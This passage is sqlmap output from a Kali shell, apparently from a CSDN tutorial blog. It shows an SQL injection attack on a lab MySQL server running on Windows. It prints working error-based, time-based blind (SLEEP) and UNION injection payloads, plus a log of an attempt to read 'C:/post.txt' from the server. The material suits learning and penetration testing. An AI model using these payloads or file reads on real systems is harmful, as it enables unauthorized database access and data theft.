 Payload: id=1' AND (SELECT 5879 FROM(SELECT COUNT(*),CONCAT(0×71787a7071,(SELECT (ELT(5879=
5879,1))),0×7162767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'mi
zu'='mizu

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2781 FROM (SELECT(SLEEP(5)))RJwO) AND 'xSVz'='xSVz

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-7606' UNION ALL SELECT NULL,NULL,CONCAT(0×71787a7071,0×67717367717a6d6848424e7
159716d746773486b56526172625242516e6c54787062646376566e58,0×7162767171)-- -
---
[01:46:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[01:46:51] [INFO] fingerprinting the back-end DBMS operating system
[01:46:51] [INFO] the back-end DBMS operating system is Windows
[01:46:51] [INFO] fetching file: 'C:/post.txt'
[01:46:51] [ERROR] no data retrieved
[01:46:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.3.2'

[*] ending @ 01:46:51 /2020-05-11/

root@kali:~#
https://blog.csdn.net/smli_ng